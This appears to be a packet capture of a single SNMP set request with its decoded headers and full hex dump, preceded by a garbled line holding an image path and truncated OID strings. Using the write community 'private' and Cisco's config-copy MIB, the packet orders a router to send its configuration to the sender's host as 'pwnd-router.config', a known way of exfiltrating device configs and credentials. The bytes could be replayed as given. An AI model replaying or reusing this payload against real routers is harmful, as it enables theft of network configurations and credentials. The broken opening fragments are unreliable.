 1.4.1.9.9.96.1.1.1.1.3.8149112 1.3.6.1.4.1.9.9.96.1.1.1.1.4.8149112 1.3.6.1.4.1.9.9.
Frame 1 (238 bytes on wire, 238 bytes captured)
Ethernet II, Src: Portable_cc:00:fa (00:06:1b:cc:00:fa), Dst: Cisco_7c:50:1f (00:0f:34:7c:50:1f)
Internet Protocol, Src: 80.179.76.227 (80.179.76.227), Dst: 212.199.145.242 (212.199.145.242)
Version: 4
Header length: 20 bytes
Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00)
Total Length: 224
Identification: 0x0000 (0)
Flags: 0x04 (Don't Fragment)
Fragment offset: 0
Time to live: 64
Protocol: UDP (0x11)
Header checksum: 0x35bd [correct]
Source: 80.179.76.227 (80.179.76.227)
Destination: 212.199.145.242 (212.199.145.242)
User Datagram Protocol, Src Port: 32768 (32768), Dst Port: snmp (161)
Simple Network Management Protocol
0010 00 e0 00 00 40 00 40 11 35 bd 50 b3 4c e3 d4 c7 ....@.@. 5.P.L...
0020 91 f2 80 00 00 a1 00 cc 05 2e 30 81 c1 02 01 00 ........ ..0.....
0030 04 07 70 72 69 76 61 74 65 a3 81 b2 02 03 00 d6 ..privat e.......
0040 9b 02 01 00 02 01 00 30 81 a4 30 16 06 11 2b 06 .......0 ..0...+.
0050 01 04 01 09 09 60 01 01 01 01 02 83 f1 b0 78 02 .....`.. ......x.
0060 01 01 30 16 06 11 2b 06 01 04 01 09 09 60 01 01 ..0...+. .....`..
0070 01 01 03 83 f1 b0 78 02 01 04 30 16 06 11 2b 06 ......x. ..0...+.
0080 01 04 01 09 09 60 01 01 01 01 04 83 f1 b0 78 02 .....`.. ......x.
0090 01 01 30 19 06 11 2b 06 01 04 01 09 09 60 01 01 ..0...+. .....`..
00a0 01 01 05 83 f1 b0 78 40 04 50 b3 4c e3 30 27 06 ......x@ .P.L.0'.
00b0 11 2b 06 01 04 01 09 09 60 01 01 01 01 06 83 f1 .+...... `.......
00c0 b0 78 04 12 70 77 6e 64 2d 72 6f 75 74 65 72 2e .x..pwnd -router.
00d0 63 6f 6e 66 69 67 30 16 06 11 2b 06 01 04 01 09 config0. ..+.....
00e0 09 60 01 01 01 01 0e 83 f1 b0 78 02 01 04 .`...... ..x...